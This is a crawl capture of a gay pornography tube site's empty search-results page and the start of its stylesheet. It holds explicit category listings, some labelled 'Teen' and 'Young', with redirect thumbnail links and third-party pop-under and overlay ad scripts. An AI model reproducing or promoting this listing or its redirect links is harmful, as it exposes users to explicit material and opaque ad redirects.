

--- FILE ---
content_type: text/html
request_url: https://1gaybears.com/en/search/TWF0dXJl/
body_size: 4217
content:
 
<!DOCTYPE html>
<html lang="en">

<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay Bears - 1 #1</title>
    <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
	<link rel="canonical" href="https://1gaybears.com/en/search/MQ/popular/1/" />
	<meta name="Description" content="Gay Bears - 1 #1" />
	<meta name="Keywords" content="Gay Bears Shower, Gay Bear Terminology, Gay Bear Chat, Gay Bear Chat Room, Gay Bear Tube Porn, Big Gay Bears, Gay Sexy Bears, Bears Daddy Gay Tube, Gay Bears Breeding"/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".title-box .sorted-box .drop-sort").removeClass("dropped");
	}
	$(".title-box .sorted-box .drop-sort .btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
        $('.text-box-spase').height($('.text-box').height());
	});
	$('.text-box-spase').height($('.text-box').height());
    
    $(".header .btn").click(function(){
        $(this).toggleClass("a");
        var boxname = $(this).data("box");
        $("."+boxname).toggleClass("hidden");
        console.log(boxname);
	});
    $(".search .close").click(function(){
        $(".search").addClass("hidden");
    });
    
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>

<script src="/js/BDByg546ST3VWpOzqh3Q.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/CpJkAv5.js" data-spots="457708" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->




<div class="header">
	<div class="page-layout">
        <div class="btn search-btn" data-box="search"></div>

		<a href="//1gaybears.com" target="_self" class="logo-box"></a>
        <div class="cc"></div>

        <div class="dropdown-content lang hidden">
            <ul class="cfix">
<li><a href="/ar/search/MQ/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/search/MQ/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/search/MQ/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/search/MQ/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/search/MQ/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/search/MQ/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/search/MQ/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/search/MQ/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/search/MQ/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/search/MQ/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/search/MQ/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/search/MQ/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/search/MQ/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/search/MQ/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/search/MQ/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/search/MQ/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/search/MQ/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/search/MQ/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/search/MQ/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/search/MQ/popular/1/" target="_self" class="zh">Chinese</a></li>
            </ul>
		</div>

        <div class="dropdown-content search hidden">
            <div>
			<form action="/en/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="find porn">
				<input value="search" type="submit">
			</form>
    		</div>
    		<i class="close">X</i>
		</div>
        <div class="dropdown-sub-content search hidden">

        </div>

		<div class="cc"></div>
	</div>
</div>

<div class="content">
	<div class="page-layout">
		<div class="text-box-spase"></div>
<div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/wuud9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457762?p=1&s1=%subid1%&kw="></iframe>

</div>

		<div class="title-box">
		    <div class="title-cnt">
                <h1>1 #1</h1> - 0 <span>VIDEOS</span>
            </div>
			<div class="sorted-box">
                sort :
                <a href="/en/search/MQ/latest/1/" target="_self">new <i></i></a>
                <a href="/en/search/MQ/popular/1/" target="_self">popular <i></i></a>
<a href="https://pornsites.love/">Porn Sites <i></i></a>
			</div>
		</div>

<!-- Тумбы для контента -->
		<div class="thumbs">
	
			<div class="cc"></div>
		</div>

        <div class="nav-box">
            <div class="pages">

            </div>
        </div>

<!-- Тумбы для категорий -->            
		<div class="cc"></div>
		<div class="title-box">
		    <div class="title-cnt">
                <h2>BEST FREE PORN</h2>
            </div>
		</div>    
		<div class="thumbs">
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/2949348033/" data-ct="2949348033"><img src="/thumbs/trdbnr3/2949348033.jpg" alt="TeenTwink"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/1357048934/" data-ct="1357048934"><img src="/thumbs/trdbnr4/1357048934.jpg" alt="Mature Gay Porn Tube"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/609636185/" data-ct="609636185"><img src="/thumbs/trdbnr5/609636185.jpg" alt="Free Gay Daddy Porn"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/669641849/" data-ct="669641849"><img src="/thumbs/trdbnr9/669641849.jpg" alt="GayDaddiesTube.com"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/681676344/" data-ct="681676344"><img src="/thumbs/trdbnr4/681676344.jpg" alt="FreeGayBearPorn.net"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/717620721/" data-ct="717620721"><img src="/thumbs/trdbnr1/717620721.jpg" alt="GayBearTubePorn"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/753133490/" data-ct="753133490"><img src="/thumbs/trdbnr0/753133490.jpg" alt="GayDaddyVideos"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/791991742/" data-ct="791991742"><img src="/thumbs/trdbnr2/791991742.jpg" alt="TeenTwink.org"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/875439053/" data-ct="875439053"><img src="/thumbs/trdbnr3/875439053.jpg" alt="MatureGayPornTube"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/877518836/" data-ct="877518836"><img src="/thumbs/trdbnr6/877518836.jpg" alt="GayTubeMovies.org"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/1077434476/" data-ct="1077434476"><img src="/thumbs/trdbnr6/1077434476.jpg" alt="twinkscumming.net"></a>
                </div>
            </div>
			<div class="thumb">
			    <div class="img">
<a href="/gotrdr/1225833197/" data-ct="1225833197"><img src="/thumbs/trdbnr7/1225833197.jpg" alt="BluexHamster.com"></a>
                </div>
            </div>

			<div class="cc"></div>
		</div>

		<div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - bear gays live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>
</div>
		</div>


		<div class="title-box">
		    <div class="title-cnt">
                <h2>ALL CATEGORIES</h2>
            </div>
		</div>

		<div class="top-list cfix">
			<ul>
<li><a href="/en/category/4367646731/Amateur/popular/1/" target="_self">Amateur / 1393</a></li>
<li><a href="/en/category/4367777803/Anal/popular/1/" target="_self">Anal / 1017</a></li>
<li><a href="/en/category/4367974411/Anal Toying/popular/1/" target="_self">Anal Toying / 8</a></li>
<li><a href="/en/category/4368171019/Army/popular/1/" target="_self">Army / 84</a></li>
<li><a href="/en/category/4368236555/Asian/popular/1/" target="_self">Asian / 193</a></li>
<li><a href="/en/category/4368302091/Ass/popular/1/" target="_self">Ass / 335</a></li>
<li><a href="/en/category/4368367627/Asslick/popular/1/" target="_self">Asslick / 1</a></li>
<li><a href="/en/category/4368891915/BDSM/popular/1/" target="_self">BDSM / 107</a></li>
<li><a href="/en/category/4368629771/Bar/popular/1/" target="_self">Bar / 9</a></li>
<li><a href="/en/category/4368957451/Beach/popular/1/" target="_self">Beach / 40</a></li>
<li><a href="/en/category/4367384587/Bears/popular/1/" target="_self">Bears / 4263</a></li>
<li><a href="/en/category/4368826379/Big Black Cock/popular/1/" target="_self">Big Black Cock / 987</a></li>
<li><a href="/en/category/4369022987/Biker/popular/1/" target="_self">Biker / 19</a></li>
<li><a href="/en/category/4369219595/Black/popular/1/" target="_self">Black / 287</a></li>
<li><a href="/en/category/4369285131/Blond/popular/1/" target="_self">Blond / 11</a></li>
<li><a href="/en/category/4369350667/Blowjob/popular/1/" target="_self">Blowjob / 1549</a></li>
<li><a href="/en/category/4369940491/Bukkake/popular/1/" target="_self">Bukkake / 37</a></li>
<li><a href="/en/category/4370792459/Cop/popular/1/" target="_self">Cop / 19</a></li>
<li><a href="/en/category/4370923531/Couple/popular/1/" target="_self">Couple / 349</a></li>
<li><a href="/en/category/4371120139/Cum/popular/1/" target="_self">Cum / 259</a></li>
<li><a href="/en/category/4371185675/Cumshot/popular/1/" target="_self">Cumshot / 529</a></li>
<li><a href="/en/category/4371316747/Cute/popular/1/" target="_self">Cute / 54</a></li>
<li><a href="/en/category/4367056907/Daddy/popular/1/" target="_self">Daddy / 1392</a></li>
<li><a href="/en/category/4371578891/Dick/popular/1/" target="_self">Dick / 167</a></li>
<li><a href="/en/category/4372430859/Fat/popular/1/" target="_self">Fat / 675</a></li>
<li><a href="/en/category/4372627467/Fetish/popular/1/" target="_self">Fetish / 527</a></li>
<li><a href="/en/category/4367450123/Furry/popular/1/" target="_self">Furry / 104</a></li>
<li><a href="/en/category/4373151755/Gangbang/popular/1/" target="_self">Gangbang / 60</a></li>
<li><a href="/en/category/4373676043/Group Sex/popular/1/" target="_self">Group Sex / 107</a></li>
<li><a href="/en/category/4373741579/Hairy/popular/1/" target="_self">Hairy / 930</a></li>
<li><a href="/en/category/4373938187/Hardcore/popular/1/" target="_self">Hardcore / 400</a></li>
<li><a href="/en/category/4374069259/Homemade/popular/1/" target="_self">Homemade / 41</a></li>
<li><a href="/en/category/4367253515/Hunk/popular/1/" target="_self">Hunk / 501</a></li>
<li><a href="/en/category/4374200331/Interracial/popular/1/" target="_self">Interracial / 263</a></li>
<li><a href="/en/category/4374462475/Kinky/popular/1/" target="_self">Kinky / 28</a></li>
<li><a href="/en/category/4374528011/Kissing/popular/1/" target="_self">Kissing / 28</a></li>
<li><a href="/en/category/4374855691/Massage/popular/1/" target="_self">Massage / 138</a></li>
<li><a href="/en/category/4374921227/Masturbating/popular/1/" target="_self">Masturbating / 23</a></li>
<li><a href="/en/category/4375052299/Masturbation Solo/popular/1/" target="_self">Masturbation Solo / 39</a></li>
<li><a href="/en/category/4375117835/Mature/popular/1/" target="_self">Mature / 508</a></li>
<li><a href="/en/category/4367319051/Muscle/popular/1/" target="_self">Muscle / 936</a></li>
<li><a href="/en/category/4375511051/Office/popular/1/" target="_self">Office / 22</a></li>
<li><a href="/en/category/4375707659/Oral/popular/1/" target="_self">Oral / 25</a></li>
<li><a href="/en/category/4375838731/Orgy/popular/1/" target="_self">Orgy / 45</a></li>
<li><a href="/en/category/4375904267/Outdoor/popular/1/" target="_self">Outdoor / 184</a></li>
<li><a href="/en/category/4376166411/Party/popular/1/" target="_self">Party / 28</a></li>
<li><a href="/en/category/4376756235/Rimjob/popular/1/" target="_self">Rimjob / 27</a></li>
<li><a href="/en/category/4376821771/Rough/popular/1/" target="_self">Rough / 49</a></li>
<li><a href="/en/category/4377280523/Slave/popular/1/" target="_self">Slave / 31</a></li>
<li><a href="/en/category/4377411595/Solo/popular/1/" target="_self">Solo / 96</a></li>
<li><a href="/en/category/4377542667/Spanking/popular/1/" target="_self">Spanking / 69</a></li>
<li><a href="/en/category/4377739275/Stud/popular/1/" target="_self">Stud / 94</a></li>
<li><a href="/en/category/4377870347/Tattoo/popular/1/" target="_self">Tattoo / 86</a></li>
<li><a href="/en/category/4378001419/Teen/popular/1/" target="_self">Teen / 45</a></li>
<li><a href="/en/category/4378132491/Threesome/popular/1/" target="_self">Threesome / 136</a></li>
<li><a href="/en/category/4367187979/Twink/popular/1/" target="_self">Twink / 471</a></li>
<li><a href="/en/category/4378329099/Uniform/popular/1/" target="_self">Uniform / 10</a></li>
<li><a href="/en/category/4378460171/Vintage/popular/1/" target="_self">Vintage / 40</a></li>
<li><a href="/en/category/4378525707/Voyeur/popular/1/" target="_self">Voyeur / 168</a></li>
<li><a href="/en/category/4378591243/Webcam/popular/1/" target="_self">Webcam / 205</a></li>
<li><a href="/en/category/4378722315/Young/popular/1/" target="_self">Young / 215</a></li>

            </ul>
		</div>


		<div class="cc"></div>


	</div>
</div>

<div class="footer">
	<div class="page-layout">
        <div class="footer-logo">
       		<a href="#" class="logo-box"></a>
            <p>
                Copyright © 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9</a>
            </p>
            <p>
            All models were 18 years of age or older at the time of depiction.
1gaybears.com has a zero-tolerance policy against illegal pornography.
This site is rated with RTA label. Parents, you can easily block access to this site. 
            </p>
        </div>
        <div class="cc"></div>
    </div>
</div>

	




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d7ad87bb8f34384ab52533a5f81faf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1gaybears.com/style.css
body_size: 3928
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #000;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #000;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #000;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #FDD094;
	color: #96633F;
	text-align: left;
	font-size: 12px;
	font-family: 'Ubuntu', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#ea5007;
	text-decoration:none;
}
a:hover {
	color:#383838;
	text-decoration:none;
}
a:focus, a:active {
	color:#ea5007;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1480px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header{
    text-align: center;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin: 5px 15px;
}

.header .btn{
	display: inline-block;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center center;
	cursor: pointer;
    margin: 10px;
}
.header .btn.a,
.header .btn:hover{
    opacity: 0.5;
}
.header .menu-btn{    background-image: url(img/menu.svg);}
.header .search-btn{  background-image: url(img/search.svg);}
.header .lang-btn{    background-image: url(img/globe.svg); }

.header .menu-btn{
    float: left;
}
.header .lang-btn,
.header .search-btn{
    float: right;
}

.header .dropdown-content{
    background: #7B4318;
    position: relative;
}
.dropdown-sub-content{
    background: #91602D;
    padding: 6px;
    font-size: 14px;
    text-align: left;
}

.header .dropdown-content.lang ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.lang ul li{
    float: left;
    width: 10%;
}
.header .dropdown-content.lang ul li a{
    color: #FDD094;
    font-size: 14px;
    line-height: 1.2;
    padding: 3px;
    margin: 3px;
    display: inline-block;
}
.header .dropdown-content.lang ul li.a a,
.header .dropdown-content.lang ul li a:hover{
    text-decoration: underline;
}
.header .dropdown-content.lang ul li a img{
    vertical-align: middle;
    margin-right: 5px;
}

.header .dropdown-content.search{
    padding: 10px;
}
.header .dropdown-content.search > div{
	position: relative;
	background-color: #fff;
    margin-right: 40px;
}
.header .dropdown-content.search input {
  vertical-align:middle;
}
.header .dropdown-content.search input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px;
	height: 15px;
	font-size: 14px;
	line-height: 16px;
	border: none;
    background: transparent;
	color:#000;
}
.header .dropdown-content.search input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  45px;
	height: 45px;
}
.header .dropdown-content .close{
    font-size: 28px;
    color: #fff;
    font-style: normal;
    width: 28px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -14px;
}

.header .dropdown-sub-content.search a{
    color: #000000;
    display: inline-block;
    margin: 1px 10px 1px 1px;
    padding: 5px 0;
}
.header .dropdown-sub-content.search .a,
.header .dropdown-sub-content.search a:hover{
    color: #35393a;
}
.header .dropdown-sub-content.search a i{
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    background: url(img/search.png);
}

.header .dropdown-content.menu ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.menu ul li{
    float: left;
    position: relative;
    padding: 0 1px
}
.header .dropdown-content.menu ul li:after{
    content: "";
    position: absolute;
    top: 20px;
    right: 0px;
    width: 1px;
    height: 42px;
    background-color: #8b1b18;
}
.header .dropdown-content.menu ul li:last-child:after{
    display: none;
}
.header .dropdown-content.menu ul li a{
    color: #fffefe;
    font-size: 24px;
    line-height: 1;
    padding: 30px 20px;
    margin-right: 1px;
    display: block;
}
.header .dropdown-content.menu ul li.a a,
.header .dropdown-content.menu ul li a:hover{
    text-decoration: none;
    color: #fffefe;
    background-color: #8b1b18;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 8px 0;
	font-size: 14px;
	line-height: 16px;
	color: #96633F;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	position: relative;
	color:#151515;
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	width: 246px;
    margin-bottom: 4px;
}
.thumb .img {
    position: relative;
    margin: 0px 2px;
}
.thumb img {
	display: block;
    border: 3px solid #91602D;
    box-sizing: border-box;
}
.thumb:hover img {
    border-color: #B03E1C;
}
.thumb .label{
	text-align: left;
	font-size: 12px;
	line-height: 1;
	color: #fff;
	display: block;
	position: absolute;
    left: 5px;
	right: 5px;
	bottom: 5px;
	overflow: hidden;
}
.thumb:hover .label{
	bottom: auto;
    top: 5px;
    opacity: 0.5;
}
.thumb .label span{
	background: #171717;
    padding: 5px
}
.thumb .label span i{
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 10px;
    margin-top: 1px;
    background: url(img/movies.svg);
}
.thumb  .d{
    font-size: 14px;
    line-height: 16px;
    color: #7B0909;
    padding: 3px 5px;
    overflow: hidden;
    height: 14px;
}
.thumb  .i{
    height: 12px;
    overflow: hidden;
    font-size: 12px;
    line-height: 14px;
    color: #B97F52;
    padding: 4px 5px;
}
.thumb  .i span{
    color: #96633F;
}
.thumb  .t{
    height: 20px;
    font-size: 20px;
    line-height: 22px;
    color: #1A1A1A;
    padding: 3px 5px;
    overflow: hidden;
    text-align: center;
}
.thumb  .tags{
    overflow: hidden;
    height: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #B97F52;
    padding: 3px 5px;    
    text-align: center;
}
.thumb  .tags a{
    display: inline-block;
    padding: 0 3px;
    margin: 1px 0;
    color: #7B0909;
    border: 1px solid transparent;
}
.thumb  .tags a:hover{
    color: #B03E1C;
}

/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.nav-box .pages{
	font-size: 24px;
	line-height: 24px;
	padding: 0;
	margin: 0;
    border-bottom: 1px solid #91602D;
}
.nav-box span,
.nav-box a{
	display:inline-block;
    vertical-align: middle;
	padding: 11px 20px;
    text-align: center;
	color:#909090;
	text-decoration:none;
	margin: 0px 2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#B03E1C;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 16px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 10px;
    background-color: #91602D;
    background-repeat: no-repeat;
    background-position: center center;
}
.nav-box .pages .prev{
    background-image: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background-image: url(img/arrow_right.svg);
}


.show-more{
    border-top: 1px solid #91602D;
    text-align: center;
    margin: 10px 0;
}
.show-more .more-btn{
    display: inline-block;
    font-size: 18px;
    color: #a7a7a7;
    padding: 10px;
    cursor: pointer;
    text-transform: uppercase;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list {
